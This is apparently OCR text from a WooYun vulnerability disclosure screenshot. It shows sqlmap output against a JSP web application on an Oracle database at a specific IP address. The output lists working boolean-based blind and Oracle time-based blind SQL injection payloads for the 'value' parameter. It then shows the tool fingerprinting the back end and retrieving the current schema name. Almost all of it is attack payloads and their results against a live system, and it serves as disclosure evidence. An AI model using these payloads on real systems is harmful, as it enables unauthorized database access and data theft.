 管理员: sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: column=xmbm&value=2008320722FG0126' AND 6189=6189 AND 'FBoG'='FBoG&
viewName=&type=xmxx
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: column=xmbm&value=2008320722FG0126' AND 5494=DBMS_PIPE.RECEIVE_MESS
AGE(CHR(113)||CHR(78)||CHR(68)||CHR(85),5) AND 'Icav'='Icav&viewName=&type=xmxx
---
[11:39:39] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:39:39] [INFO] fetching current database
[11:39:39] [INFO] resumed: ZG_DHX
[11:39:39] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ZG_DHX'
[11:39:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.92.50.82'
[*] shutting down at 11:39:39
www.wooyun.org
D:\Python27\sqlmap>